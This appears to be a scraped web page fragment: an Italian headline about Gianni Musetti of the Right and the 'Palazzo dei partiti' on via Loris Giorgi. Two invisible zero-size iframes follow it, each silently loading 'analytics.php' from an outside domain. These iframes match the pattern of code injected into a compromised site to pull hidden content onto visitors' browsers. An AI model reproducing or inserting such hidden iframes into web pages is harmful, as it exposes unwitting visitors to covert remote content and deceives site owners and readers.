 Gianni Musetti della Destra e il “Palazzo dei partiti” di via Loris Giorgi<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>